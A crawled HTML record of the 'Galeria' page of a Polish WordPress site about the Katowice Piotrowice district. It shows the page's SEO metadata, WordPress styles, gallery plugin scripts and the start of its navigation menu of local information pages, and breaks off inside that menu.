

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.piotrowice.katowice.pl/informacje/galeria/nggallery/galeria/ligota-park
body_size: 16739
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.piotrowice.katowice.pl/xmlrpc.php">
	
	<title>Galeria | Katowice Piotrowice</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.piotrowice.katowice.pl/informacje/galeria" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Katowice Piotrowice |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Galeria | Katowice Piotrowice" />
		<meta property="og:url" content="https://www.piotrowice.katowice.pl/informacje/galeria" />
		<meta property="article:published_time" content="2010-07-25T17:15:14+00:00" />
		<meta property="article:modified_time" content="2010-07-25T18:35:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Galeria | Katowice Piotrowice" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl#listItem","position":1,"name":"Home","item":"https:\/\/www.piotrowice.katowice.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/informacje#listItem","name":"Informacje"}},{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/informacje#listItem","position":2,"name":"Informacje","item":"https:\/\/www.piotrowice.katowice.pl\/informacje","nextItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria#listItem","name":"Galeria"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria#listItem","position":3,"name":"Galeria","previousItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/informacje#listItem","name":"Informacje"}}]},{"@type":"Organization","@id":"https:\/\/www.piotrowice.katowice.pl\/#organization","name":"Katowice Piotrowice","url":"https:\/\/www.piotrowice.katowice.pl\/"},{"@type":"WebPage","@id":"https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria#webpage","url":"https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria","name":"Galeria | Katowice Piotrowice","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.piotrowice.katowice.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.piotrowice.katowice.pl\/informacje\/galeria#breadcrumblist"},"datePublished":"2010-07-25T18:15:14+01:00","dateModified":"2010-07-25T19:35:43+01:00"},{"@type":"WebSite","@id":"https:\/\/www.piotrowice.katowice.pl\/#website","url":"https:\/\/www.piotrowice.katowice.pl\/","name":"Katowice Piotrowice","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.piotrowice.katowice.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Katowice Piotrowice &raquo; Kanał z wpisami" href="https://www.piotrowice.katowice.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Katowice Piotrowice &raquo; Kanał z komentarzami" href="https://www.piotrowice.katowice.pl/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.piotrowice.katowice.pl/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.piotrowice.katowice.pl/wp-json/wordpress-popular-posts" data-post-id="1844" data-token="7bcf9ac046" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Katowice Piotrowice &raquo; Galeria Kanał z komentarzami" href="https://www.piotrowice.katowice.pl/informacje/galeria/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.piotrowice.katowice.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piotrowice.katowice.pl%2Finformacje%2Fgaleria" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.piotrowice.katowice.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.piotrowice.katowice.pl%2Finformacje%2Fgaleria&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_style-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/Albums/nextgen_basic_album.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_album_breadcrumbs_style-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/Albums/breadcrumbs.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.piotrowice.katowice.pl/wp-content/themes/sharp/framework/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.piotrowice.katowice.pl/wp-content/themes/sharp/framework/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel2-css' href='https://www.piotrowice.katowice.pl/wp-content/themes/sharp/css/owl-carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-style-css' href='https://www.piotrowice.katowice.pl/wp-content/themes/sharp/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-social-css' href='https://www.piotrowice.katowice.pl/wp-content/themes/sharp/css/bootstrap-social.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.newsletter input{
	border:1px solid #d2d2d2;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#000;
	background: #fff url(black/bgr_respond_text.gif) repeat-x;
	padding:3px;
	width:201px;
	}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='sneeit-sneeit-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/sneeit-framework/css/sneeit.css?ver=2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.piotrowice.katowice.pl/index.php?photocrati_ajax=1","rest_url":"https://www.piotrowice.katowice.pl/wp-json/","wp_home_url":"https://www.piotrowice.katowice.pl","wp_site_url":"https://www.piotrowice.katowice.pl","wp_root_url":"https://www.piotrowice.katowice.pl","wp_plugins_url":"https://www.piotrowice.katowice.pl/wp-content/plugins","wp_content_url":"https://www.piotrowice.katowice.pl/wp-content","wp_includes_url":"https://www.piotrowice.katowice.pl/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"7bcf9ac046"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/Albums/init.js?ver=4.0.3" id="nextgen_basic_album_script-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/shave.js?ver=4.0.3" id="shave.js-js"></script>
<link rel="https://api.w.org/" href="https://www.piotrowice.katowice.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.piotrowice.katowice.pl/wp-json/wp/v2/pages/1844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.piotrowice.katowice.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.piotrowice.katowice.pl/?p=1844' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
	
	<!--[if lt IE 9]>
		<script src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/js/html5.js"></script>
	<![endif]-->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CTL2WWKB8Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CTL2WWKB8Y');
</script>
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.piotrowice.katowice.pl/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.3' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-1844 page-child parent-pageid-475 wp-theme-sharp" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="container">
	<header itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="row">
			<div class="col-md-12">
				<div class="site-masthead">
					<nav itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
						<ul class="mastheadnav responsive_menu">
						
							<li class="page_item page-item-3959"><a href="https://www.piotrowice.katowice.pl/">Piotrowice</a></li>
<li class="page_item page-item-475 page_item_has_children current_page_ancestor current_page_parent"><a href="https://www.piotrowice.katowice.pl/informacje">Informacje</a>
<ul class='children'>
	<li class="page_item page-item-1844 current_page_item"><a href="https://www.piotrowice.katowice.pl/informacje/galeria" aria-current="page">Galeria</a></li>
	<li class="page_item page-item-1268"><a href="https://www.piotrowice.katowice.pl/informacje/rada-jednostki-pomocniczej">Rada Jednostki Pomocniczej</a></li>
	<li class="page_item page-item-837"><a href="https://www.piotrowice.katowice.pl/informacje/fotografie">Fotografie</a></li>
	<li class="page_item page-item-582"><a href="https://www.piotrowice.katowice.pl/informacje/zespoly-spiewacze">Zespoły śpiewacze</a></li>
	<li class="page_item page-item-473"><a href="https://www.piotrowice.katowice.pl/informacje/osiedla-mieszkaniowe">Osiedla mieszkaniowe</a></li>
	<li class="page_item page-item-478"><a href="https://www.piotrowice.katowice.pl/informacje/patroni-ulic">Patroni Ulic</a></li>
	<li class="page_item page-item-575"><a href="https://www.piotrowice.katowice.pl/informacje/wodociagi">Wodociągi</a></li>
	<li class="page_item page-item-539"><a href="https://www.piotrowice.katowice.pl/informacje/urzad-gminy">Urząd Gminy</a></li>
	<li class="page_item page-item-536"><a href="https://www.piotrowice.katowice.pl/informacje/straz-pozarna">Straż Pożarna</a></li>
	<li class="page_item page-item-533"><a href="https://www.piotrowice.katowice.pl/informacje/pomniki">Pomniki</a></li>
	<li class="page_item page-item-531"><a href="https://www.piotrowice.katowice.pl/informacje/policja">Policja</a></li>
	<li class="page_item page-item-527"><a href="https://www.piotrowice.katowice.pl/informacje/poczta">Poczta</a></li>
	<li class="page_item page-item-525"><a href="https://www.piotrowice.katowice.pl/informacje/muzeum">Muzeum</a></li>
	<li class="page_item page-item-522"><a href="https://www.piotrowice.katowice.pl/informacje/mdk-poludnie">MDK Południe</a></li>
	<li class="page_item page-item-517"><a href="https://www.piotrowice.katowice.pl/informacje/kolej">Kolej</a></li>
	<li class="page_item page-item-518"><a href="https://www.piotrowice.katowice.pl/informacje/lecznictwo">Lecznictwo</a></li>
